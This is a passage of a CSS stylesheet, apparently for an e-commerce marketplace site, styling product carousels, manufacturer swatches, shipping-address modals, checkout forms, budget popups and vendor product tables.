        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo
        .product-image-container {
        height: auto !important;
    }

    body
        .widget.block-highlight.highlight-carousel
        .product-item
        .type-product {
        position: relative;
        display: inline-block;
        bottom: auto !important;
        margin: 0 !important;
        margin-top: 10px !important;
        width: 45% !important;
        left: auto;
        margin-left: 15px !important;
    }

    body.cms-index-index.page-layout-1column
        .widget.block-highlight.highlight-carousel
        .product-item
        .attr-manufacturer {
        position: relative !important;
        margin: 0 !important;
        margin-top: -19px !important;
        top: auto !important;
        bottom: auto !important;
        width: 100% !important;
        display: inline-block;
        left: auto;
        right: auto;
        text-align: right;
        padding-right: 10px;
    }
}

body
    #maincontent
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image {
    height: 30px;
    width: 70px;
    background-size: 90% !important;
    border-radius: 0;
    border: 1px solid #ccc;
    box-shadow: none;
    border-radius: 4px;
}
body.page-product-structure
    .page-wrapper
    #maincontent
    .columns
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image.manufacturer {
    width: 70px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

body.page-product-configurable
    #maincontent
    .product-options-wrapper
    .swatch-attribute.manufacturer
    .swatch-option.image {
    width: 100px !important;
    height: 42px !important;
    border-radius: 3px;
    box-shadow: 0 1px 1px #d4cfcf;
    background-size: 90% !important;
    background-position: center !important;
}
.page-product-configurable .vv_color .image {
    width: 50px !important;
    height: 50px !important;
    border-radius: 50% !important;
    border: 1px solid #ccc;
}
.swatch-container .label-color-swatch {
    font-weight: 300;
    font-size: 10px;
    text-align: center;
}
.swatch-container .label-image-swatch {
    font-weight: 300;
    font-size: 11px;
    text-align: center;
}
#maincontent .product-options-wrapper .swatch-option.image {
    display: flex;
    justify-content: center;
    align-items: end;
}
.first-loggedin {
    background-color: #e3e3e3;
    padding: 15px 15px;
    width: 414px;
    height: fit-content;
    border-radius: 15px;
    box-shadow: 3px 3px 3px 1.5px rgb(0 0 0 / 25%);
    margin-top: 20px;
    position: absolute;
}

.first-loggedin:after {
    content: "";
    position: absolute;
    margin-left: 45px;
    margin-top: -45px;
    border-width: 15px;
    width: 30px;
    border-style: solid;
    border-color: #e3e3e300 transparent transparent transparent;
    border-bottom-color: #e3e3e3;
}

.first-loggedin-hello {
    font-size: 40px;
    font-weight: 600;
    color: #4d4d4d;
}

.first-loggedin-show-adress {
    font-size: 20px;
    color: #4d4d4d;
    font-family: Roboto;
}

.edit-ship-to-address {
    width: 172px;
    border-radius: 5px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
    text-transform: uppercase;
}
.form-address-edit .actions-toolbar .edit-ship-to-address {
    width: 100px;
}
#close-first-loggin-popup {
    width: 172px;
    border-radius: 5px;
    color: white !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
}

.first-loggedin-locationsvg {
    margin-left: -16px;
    height: 120px;
    width: 90px;
}

@media (max-width: 576px) {
    .first-loggedin {
        width: 300px;
        height: auto;
    }

    .edit-ship-to-address {
        width: 120px;
    }

    #close-first-loggin-popup {
        width: 120px;
    }

    .first-loggedin-hello {
        font-size: 30px;
    }

    .first-loggedin-show-adress {
        font-size: 20px;
    }
}

/* Estilos agregados en ticket 764 */

.modal-popup.addressmodal .modal-inner-wrap {
    height: auto;
    border-radius: 15px;
}

#popup-modal-address {
    padding-top: 30px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    background-color: #f0f0f0;
    height: 100%;
    border-radius: 15px;
}

.addressmodal .modal-slide._inner-scroll .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.addressmodal .modal-inner-wrap .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.modal-popup.popup-authentication .modal-header {
    border-radius: 15px;
}

@media (min-width: 768px) {
    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: auto;
        width: 100%;
        margin: 0;
    }
}

.modal-popup.addressmodal .bg-map {
    background-image: none;
    background-color: #f0f0f0;
}

#popup-modal-address .block-title h1 {
    color: #4d4d4d;
    margin: 5px 0 25px;
}

.add-new-address-p {
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4d4d4d;
    font-weight: normal;
    margin-bottom: 0px;
}

.getlocation-container {
    position: unset;
    justify-content: space-between;
    margin-bottom: 6px;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input,
modal-popup.addressmodal
    .bg-map
    .field.city
    .city-container
    input::placeholder {
    font-family: "Roboto";
    color: #898989;
    font-size: 14px;
}

.my-addresses {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    text-align: left;
    font-weight: 500;
}

.popup-add-address-p {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    font-weight: 500;
    margin-bottom: 0;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 0;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    display: none;
}

.modal-popup.addressmodal .buttons {
    font-size: 16px;
    font-family: "Roboto";
    margin: 0px;
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    top: 9px;
    left: 0px;
}

.li-addresses-list {
    list-style: none;
    background-color: #ffffff;
}
.li-container-addresses {
    padding: 15px;
}

.update-wishlist-address {
    padding: 0 15px 0px 15px;
}
@media (min-width: 768px) {
    .fancy-radio label {
        position: relative;
        margin-left: 15px;
    }
}

.popup-up-addresses-p {
    margin: 0;
    text-align: left;
    font-family: "Roboto";
    font-size: 13px;
    color: #ffffff;
    font-weight: 100;
    padding: 0 12px;
}

.modal-popup.addressmodal .bg-map #dinamic_map {
    display: none;
}

.modal-inner-wrap .address-data-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.modal-inner-wrap .address-name.address-avaible span {
    color: #454545;
    font-weight: 300;
}

.modal-inner-wrap .address-dir.address-avaible {
    font-size: 15px;
}

/*.modal-inner-wrap .update-wishlist-address {
    display: none;
}*/

.modal-inner-wrap .show-all-addresses-popup {
    border-radius: 8px;
    padding: 4px 8px;
    font-weight: 500;
}

.buttons-ship-to-address {
    background-color: #fbf0d8;
    display: flex;
    justify-content: center;
    padding: 10px 10%;
    align-items: center;
}

.acept-ship-to-address:hover {
    background-color: #478534;
    color: #ffffff;
}

.fieldset-addresses-options {
    background-color: #fbf0d8;
    margin: 0 -15px;
    display: flex;
    padding-left: 0;
    align-items: center;
    justify-content: flex-start;
}

.fieldset-addresses-options > div > input {
    margin: 0 5px;
    accent-color: #478534;
}

.update-wishlist-address-p {
    background-color: #fbf0d8;
    font-size: 14px;
    padding-top: 10px;
    font-weight: 700;
    color: #694614;
    margin: 0 -15px;
}

.multiplewishlist-header-container .first-loggedin {
    z-index: 1;
    position: absolute;
    top: 50px;
    left: 10px;
}

.block.block-addresses-list .block-content {
    background: #ebebeb;
    border: none;
}

.payment-billing-address-list .address-item {
    background: #fff;
    width: 100%;
    margin: 0;
    position: relative;
}
.address-item .customer-address-form {
    margin-left: 0 !important;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}

.marketplace-quote-view .payment-billing-address-list .address-item {
    border-color: #ddd;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}
@media (min-width: 768px) {
    .payment-billing-address-list .ship-container .actions-toolbar .primary {
        float: none;
    }
}
.block-authentication .actions-toolbar > .login-buttons {
    display: flex;
    justify-content: center;
}

.add-adress-more-span {
    font-size: 20px;
    font-weight: 300;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    height: 24px;
    display: flex;
    align-items: center;
}

.customer-account-index #billing-shipping-info .active-msg-container span {
    font-size: 13px;
    font-family: "Roboto Condensed";
    font-weight: 100;
}

.address-item-content .edit-address .address-first-line,
.billing-data-final,
.vv-addresses-container .address-first-line div {
    font-size: 12px;
    font-weight: 400;
    color: #4b4b4b;
}

.address-item-content .edit-address .address-second-line li,
.name-dni-billing-data,
.vv-addresses-container .address-second-line div {
    font-size: 16px;
    font-weight: 500;
    color: #4b4b4b;
}

div.block.block-addresses-list .block-title strong {
    display: none;
}

@media (min-width: 768px) {
    .block.block-addresses-list .block-content::before {
        display: none !important;
    }

    .block.block-addresses-list .block-content::after {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::before {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::after {
        display: none !important;
    }
}

.ship-container.col-6 .actions-toolbar .d-flex span,
.billing-container.col-6 .actions-toolbar .d-flex span,
.modal-content .billing-information-popup-billing {
    font-size: 18px;
    font-weight: 500;
    font-family: Roboto;
    color: #4b4b4b;
}

.ship-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 768px) {
    .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
    .marketplace-quote-view .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
}

.form-address-edit div.well-white .fieldset:first-child {
    border-right: none;
}

.new-address-form-fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 64px 0 0 0;
}
@media (max-width: 767px) {
    .create-new-address-div #fieldset-address-custom .field {
        width: 100%;
    }
    .new-address-form-fieldset {
        margin: 0 0;
    }
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 7px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

.product-added-info .col .row.no-gutters .col-12 a {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    color: #535353;
}

.product-added-info .col .row.no-gutters .col-12 strong,
.marketplace-quote-view
    .vendor-tab-styles
    .table-vendor-tab
    tbody
    .product-name,
.vendor-tab-product-name-container .product-name,
.multiplewishlist-alternatives-container .product-name {
    font-family: "Roboto";
    font-size: 14px;
    color: #535353;
    width: auto;
    height: auto;
}

.text-success-vv {
    padding: 0;
}

.text-success-vv span {
    font-size: 16px;
    max-width: 20rem;
}
@media (max-width: 575px) {
    .text-success-vv span {
        font-size: 12px;
    }
}
div.popup-minibudget-div .qty-added .col > a.btn-primary {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff !important;
    padding: 6px 12px;
    border-radius: 5px;
    white-space: nowrap;
}

.payment-billing-address-list.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

.div-addresses-options {
    background-color: #fbf0d8;
    display: flex;
    flex-direction: column;
    padding-left: 0;
    align-items: flex-start;
}

.div-addresses-options input[type="radio"] {
    margin: 0 5px 0 0;
}

.div-addresses-options span {
    font-size: 11px;
    font-weight: 400;
    color: #694614;
    font-family: "Roboto";
}

.div-addresses-img {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fbf0d8;
    padding: 25px;
    padding-right: 55px;
}

.div-addresses-img img {
    height: 30px;
    width: 32px;
}

#popup-modal-address .row .col.create-address-col {
    border-right: none;
    background-color: #fff;
    padding: 8px 16px;
    border-radius: 16px;
}
.form-address-edit #dinamic_map {
    height: 240px;
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 378px;
        margin-top: 8px;
    }
}

.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
}

div.field.indications #shipping_indication {
    height: 104px;
    resize: none;
}


.new-billing-address-warning {
    background-color: #fbf0d8;
    height: 52px;
    padding: 8px;
    height: fit-content;
    width: 64%;
    border-radius: 4px;
}

.new-billing-address-warning div img {
    height: 23px;
    margin-right: 8px;
}

.new-billing-address-warning div p {
    color: #694614;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    align-self: flex-start;
    margin: 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    filter: invert(0);
}

.billing-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 767px) {
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
        width: 90vw;
    }
    .new-billing-address-warning {
        width: 95%;
    }
}

@media (max-width: 620px) {
    .div-addresses-img img {
        height: 30px;
        width: 32px;
    }

    .vv-addresses-container .buttons.row .col-6 {
        flex: 0 0 40%;
        margin-left: -10px;
        padding-right: 0;
        padding-left: 0;
    }
    .div-addresses-options span {
        font-size: 9px;
    }

    .update-wishlist-address-p {
        font-size: 11px;
    }

    .modal-popup.addressmodal #popup-modal-address .row {
        flex-direction: row !important;
        justify-content: space-evenly;
    }

    #popup-modal-address .block-title h1 {
        font-family: "Roboto Condensed";
        margin: 30px 0 0px;
        font-size: 20px;
    }
    .popup-add-address-p {
        font-size: 16px;
    }

    .modal-popup.modal-slide {
        margin: 25px auto !important;
        width: fit-content;
    }
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin-bottom: 16px;
    }
    .my-addresses {
        font-size: 14px;
    }
    .popup-up-addresses-p {
        font-size: 11px;
        padding: 2px 8px;
    }
    .modal-popup.addressmodal .buttons {
        font-size: 15px;
    }
    div.city-container {
        padding: 0px 6%;
    }

    .div-addresses-img {
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    div.payment-billing-address-list.row {
        flex-direction: column;
        gap: 25px;
    }
    .ship-container.addresses-account-container.col-6 .actions-toolbar .d-flex {
        align-items: center;
    }
    .billing-container.addresses-account-container.col-6
        .actions-toolbar
        .d-flex {
        align-items: center;
    }
    .ship-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    .billing-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    body:not(.storelocator-index-store)
        a.action.primary.addresses-list-add-a:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    body:not(.storelocator-index-store)
        a.action.primary.new-billing-address:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new-address-form-fieldset {
        width: 100%;
    }
    .modal-popup.addressmodal
        .bg-map
        .city-container
        .searchbar-icon-container {
        top: 0;
        right: 19px;
    }
}

div.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-right: 0px;
}

a.create-new-budget-with-product span.add-adress-more-span {
    font-size: 15px;
    font-weight: 400;
    margin-right: 2px;
}

a.create-new-budget-with-product {
    font-size: 12px;
    font-family: roboto;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-left: 0px;
}

.fa-plus:before {
    content: "+";
    font-style: normal;
    font-size: 12px;
}

div.popup-minibudget-div div.new-wishlist-product {
    padding-left: 40px;
    width: 28rem;
    border-left: 1px solid #c1c1c1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

div.popup-minibudget-div div.new-wishlist-product p {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    font-weight: 100;
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 4px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
    background-color: #ffffff;
}
@media (max-width: 767px) {
    .popup-minibudget-container
        .no-gutters.align-items-center.product-added-info {
        padding: 0;
        margin-left: 2rem;
    }

    div.d-flex.flex-row .new-wishlist-product {
        width: 50%;
    }
    .close-miniwish-popup {
        font-size: 25px;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
        padding: 25px 3%;
    }
}

div.product-added-info strong a img {
    height: 20px;
}

.button-container-budget.d-md-block.pl-2:hover p {
    visibility: visible;
}

.button-container-budget {
    cursor: pointer;
}

p.budget-save-popup-p {
    position: absolute;
    z-index: 2;
    width: max-content;
    top: -33px;
    right: 3px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    background-color: #fbf0d8;
    color: #694614;
    padding: 5px 10px;
    visibility: hidden;
}
.marketplace-share-view .page-main .message.warning {
    margin: 0 0 40px;
}
p.budget-save-popup-p::after {
    content: "";
    z-index: -1;
    border: 10px solid;
    border-color: transparent transparent transparent;
    border-right-color: #fbf0d8;
    position: relative;
    top: 7px;
    right: 75px;
}

img.bugdet-save-img {
    height: 13px;
    filter: invert(0);
    margin-right: 5px;
}

div.button-container-budget
    span.trigger-auth-popup.label-active.active-wishlist {
    font-family: roboto;
    font-weight: 500;
    font-size: 15px;
    padding: 7.5px 15px;
    opacity: 1 !important;
    border-radius: 2px;
    display: flex;
    align-items: center;
    color: #ffffff;
}
.vendor-name-budget,
.date-wish,
.id-wish,
.account-title-section-budget {
    color: #4b4b4b;
    font-size: 16px;
    font-weight: 500;
    padding: 0 3px;
}
@media (max-width: 1024px) {
    .marketplace-quote-view .budget-total-vendors,
    .marketplace-quote-view .wishlist-contariner-input-new,
    .marketplace-share-view .budget-total-vendors {
        flex-direction: column;
    }

    .marketplace-quote-view .title-budgets,
    .vendors-total-budget,
    .marketplace-share-view .title-budgets,
    .vendors-total-budget {
        width: 100% !important;
        height: auto !important;
    }
    .title-budgets {
        width: auto !important;
    }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.form-field-required-detail {
    color: #d81e05;
}

div.vv-addresses-container div span a.trigger-auth-popup {
    font-weight: 700;
}
div.address-data-container span.address-dir.address-avaible {
    text-align: initial;
    max-width: 36rem;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.popup-minibudget-container {
    background-color: #ffffff;
    width: 100vw;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 106px;
    z-index: 10;
}

.credit-card-payment-inputs .fd_card_type {
    overflow: hidden !important;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 26px;
}

div.wishlist-input-search input {
    font-family: Roboto Condensed;
    font-size: 12px;
    font-weight: 400;
    color: #535353;
}

div.wishlist-input-search span.searchbar-icon::after {
    background-size: 60%;
}

body.page-products.account.multiplewishlist-index-index h1 {
    color: #4d4d4d;
}

a.btn.outline.btn-sm.confirm.new-button {
    font-size: 16px;
    font-weight: 500;
    display: flex;
    align-items: center;
    border: 1.25px solid;
    border-radius: 3px !important;
    box-shadow: none;
}

a.btn.outline.btn-sm.confirm.new-button .add-adress-more-span {
    margin-right: 3px;
    font-size: 18px;
}

.qty-wishlists-container-span {
    font-family: "Roboto";
    font-size: 12px;
    font-weight: 400;
    color: #535353;
    margin-left: 10px;
}

div.popup-minibudget-div div.qty-added div {
    align-items: end;
}
.popup-minibudget-div .button-see-budget-popup {
    height: 3.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: 2rem;
    min-width: 16rem;
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-data
    .product-image {
    width: 96px;
    height: 96px;
}
.ship-container .vendor-tab-product-delete {
    justify-content: center !important;
}
@media (min-width: 768px) {
    .popup-minibudget-div .button-see-budget-popup {
        margin-right: 40px;
    }
}
@media (max-width: 768px) {
    .popup-minibudget-div .text-see-budget-popup {
        font-size: 10px;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100%;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border: none;
    }
    .ship-container .table-vendor-tab .products-table {
        border-bottom: 1px solid #e1e1e1 !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-data
        .product-image {
        width: 80px !important;
        height: 80px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        height: 32px !important;
    }
    .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: table-row !important;
    }
    .vendor-tab-product-qty {
        justify-content: start !important;
    }
    .table-vendor-tab .products-table td {
        display: flex;
        align-items: start;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-dec {
        bottom: 4px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-inc {
        top: 3px !important;
    }
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
    width: 13rem;
}
.table td {
    border: none !important;
}
.products-table {
    border-bottom: 1px solid #ddd !important;
}
.wishlist-index-table-body .wishlist-id {
    text-align: center;
}
.wishlist-index-table-body .fa-pencil {
    color: #919191;
}
.wishlist-index-table-body .fa-trash-o {
    color: #919191;
}
.wishlist-index-row.radio-left-border:has(.active-msg-container) {
    border-top: none;
}
.wishlist-index-table-body .wishlist-remove,
.wishlist-index-table-body .wishlist-edit {
    border: 1px solid #919191 !important;
}
.table.table-vv-style thead th {
    font-family: "roboto";
    font-size: 1.2rem;
    font-weight: 400;
    color: #535353;
}

.searchbar-icon-container .fa-plus:before {
    font-size: 24px;
    color: #ffffff;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

body.page-products.checkout-index-index span.active-msg-content {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: -0.01em;
    color: #ffffff;
    padding-left: 12px;
}

body.page-products.checkout-index-index div.active-msg-container {
    padding-top: 2px;
}

body.page-products.checkout-index-index div.address-item-content {
    padding: 8px 20px;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-second-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-first-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index a.btn.outline.create-new {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    width: fit-content;
    margin: 20px auto 0;
    box-shadow: none;
    margin-top: 4rem !important;
}

body.page-products.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin-bottom: 0;
}

body.checkout-index-index div.address-item-content.radio-left-border {
    padding-left: 15px !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    padding-left: 9px;
}

body.checkout-index-index
    div.address-item-content.radio-left-border
    .radio-btn-vv-container {
    margin-right: 5px;
}

body.checkout-index-index
    div.billing-container.addresses-account-container::before {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    color: #727272;
    position: relative;
    top: -12px;
}

/* Módulos Usuario Nuevo */
body.checkout-index-index div.field.billing_type label > span,
body.checkout-index-index div.field.company.required label > span,
body.checkout-index-index div.field.taxvat.required label > span,
body.checkout-index-index div.field.iibb.required label > span {
    font-family: "Roboto" !important;
    font-style: normal;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 18px;
    color: #535353;
}

body.checkout-index-index button.save-address span {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

body.checkout-index-index .create-new-address-div:hover {
    background-color: #ffffff;
}

body.checkout-index-index div.radio-btn-vv-container {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container .radio-btn.address-radio {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container span.checkmark-radio-btn {
    cursor: pointer !important;
}

body.checkout-index-index div.radio-left-border span.checkmark-radio-btn {
    height: 25px;
    width: 25px;
}

body.checkout-index-index .new-billing-address-warning {
    display: flex;
    margin-bottom: 20px;
}

body.checkout-index-index .new-billing-address-warning div p {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 10.5px !important;
    letter-spacing: -0.01em;
    color: #694614;
}

body.checkout-index-index div.opc-wrapper {
    width: 77.5%;
}

body.checkout-index-index fieldset.fieldset div.text-center.mb-4 {
    display: none;
}

body.checkout-index-index div.field.company span::after {
    display: none;
}

body.checkout-index-index a.btn.outline.create-new {
    margin: 0 auto !important;
}

body.checkout-index-index form.form-address-edit div.well-white {
    border-top: none;
    padding: 0 60px;
}

body.checkout-index-index form.form-address-edit {
    position: relative;
    top: -40px;
    z-index: 0;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border {
    z-index: 2;
    position: relative;
    top: -1px;
    height: 50px;
    border-left: 6px solid #519548;
    border-right: 1px solid #ccc;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border span {
    margin: 25px;
}

body.checkout-index-index div.active-msg-container {
    z-index: 2;
    position: relative;
    top: 0px;
}

body.checkout-index-index div.actions-toolbar button.save-address {
    margin: 0 auto;
}

body.checkout-index-index div.create-new-address-div {
    border: none;
}

body.checkout-index-index div.billing-container.addresses-account-container {
    position: relative;
    top: 20px;
}

.checkout-index-index .checkout-container div.edit-form button {
    margin: 0 auto;
    text-transform: uppercase;
    font-weight: 500;
}

@media (max-width: 767px) {
    div.popup-minibudget-div a.create-new-budget-with-product {
        margin-left: auto;
    }

    div.popup-minibudget-div div.new-wishlist-product {
        width: 100% !important;
        flex-direction: row;
        padding: 0 40px 0 15px;
        margin-top: 10px;
    }

    div.popup-minibudget-div div.product-added-info div div.col.pl-0 {
        display: none;
    }
    div.popup-minibudget-div div.qty-added div p {
        margin-bottom: 5px;
        font-weight: 700;
        text-align: end;
    }
    .product-quantity-top-panel {
        font-size: 1.2rem;
        width: 10rem;
        font-weight: 300 !important;
    }
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 160px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 900px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 768px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 300px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.block-title h1,
#popup-modal-address .block-title h1 {
    text-transform: none;
    font-family: Roboto;
    font-weight: 500;
    font-size: 24px;
    color: #4b4b4b;
}

@media (max-width: 620px) {
    .block-title h1 {
        text-transform: none;
        font-family: Roboto condensed;
        font-weight: 550;
        font-size: 20px;
    }
}

.searchbar-icon-container {
    cursor: pointer;
    height: 41px;
}

.popup-up-addresses-p {
    pointer-events: none !important;
}

/* Punto 8 */
.edit-address-button {
    width: none;
}

@media (max-width: 620px) {
    .div-addresses-img {
        width: 90px;
        height: 80px;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        text-align: start;
    }
}

@media (max-width: 620px) {
    .address-dir.address-avaible {
        text-align: initial;
    }
}
@media (min-width: 768px) {
    .div-addresses-img {
        padding-right: 40px;
    }
}

.ship-to {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 11px !important;
}

@media (max-width: 1025px) {
    .navigation .level0 > .level-top {
        font-family: "Roboto Regular", sans-serif;
        font-weight: 400;
        font-size: 15px;
    }
}

@media (min-width: 1280px) {
    .col-lg-10 {
        margin-left: -3rem;
    }
}

@media (min-width: 1280px) {
    .page-footer .footer .argento-grid .col-lg-2 {
        margin-left: 3rem !important;
    }
}

@media (min-width: 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        flex-direction: row-reverse;
    }
    .container-btn-quate-checkout {
        border-left: 1px solid var(--sto-cards, #e0e0e0);
    }
}

@media (min-width: 1024px) {
    div.popup-minibudget-div div.new-wishlist-product p {
        margin: 0;
        text-align: initial;
        width: 14rem;
    }
    .container-brand-star {
        min-height: 60px;
    }
}

.page-product-configurable .swatch-container {
    display: inline-flex;
    flex-direction: column;
    font-style: italic;
    font-weight: 400;
    font-size: 15px;
    vertical-align: top;
    padding: 0 5px 0 5px;
    align-items: center;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
        flex-direction: row;
    }
}

@media (max-width: 768px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 12px;
    }
}

@media (max-width: 420px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 10px;
    }
    .header-vendor-tab .waiting-budget-status {
        position: relative;
        top: 30px;
    }
